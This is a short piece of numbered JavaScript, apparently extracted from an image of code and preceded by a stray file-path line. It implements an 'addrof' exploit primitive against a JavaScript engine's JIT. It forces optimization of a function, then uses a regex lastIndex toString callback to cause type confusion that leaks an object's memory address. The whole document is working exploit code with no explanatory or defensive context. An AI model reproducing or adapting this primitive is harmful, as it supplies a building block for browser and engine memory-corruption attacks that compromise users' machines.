 2 // addrof primitive
3 //
4 function addrof(val) {
5 var array = [13.37];
6 var reg = /abc/y;
7
8 // Target function
9 var AddrGetter = function(array) {
10 //reg[Symbol.match]();
11 "abc".match(reg);
12 return array[0];
13 }
14
15 // Force optimization
16 for (var i = 0; i < 10000; ++i)
17 AddrGetter(array);
18
19 // Setup haxx
20 regexLastIndex = {};
21 regexLastIndex.toString = function() {
22 array[0] = val;
23 return "0";
24 };
25 reg.lastIndex = regexLastIndex;
26
27 // Do it!
28 return AddrGetter(array);
29 }
30
31 object = {}
32 print(addrof(object))
33